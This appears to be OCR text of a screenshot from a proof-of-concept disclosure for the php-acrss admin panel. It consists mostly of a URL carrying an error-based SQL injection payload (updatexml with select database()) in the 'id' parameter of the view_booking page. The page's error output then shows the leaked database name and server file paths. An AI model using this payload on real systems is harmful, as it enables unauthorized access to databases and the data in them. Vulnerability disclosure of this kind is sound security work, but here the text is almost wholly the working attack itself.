 nd
:/php-acrss/admin/?page=bookings/view_booking&id=1%27%20and%20updatexml(1,concat(0x7e,(select%20database()),0x7e),1)--+
S
admin
View Booking
Developed by oretnom23
Dashboard / View Booking
Fatal error: Uncaught mysqli_sql_exception: XPATH syntax error: '~acrss_db~' in C:\xampp\htdocs\php-acrss\admin\bookings\view_booking.php:3 Stack trace: #0
C:\xampp\htdocs\php-acrss\admin\bookings\view_booking.php(3): mysqli->query('SELECT * from `...') #1 C:\xampp\htdocs\php-acrss\admin\index.php(42):
include('C:\\xampp\\htdocs...') #2 {main} thrown in C:\xampp\htdocs\php-acrss\admin\bookings\view_booking.php on line 3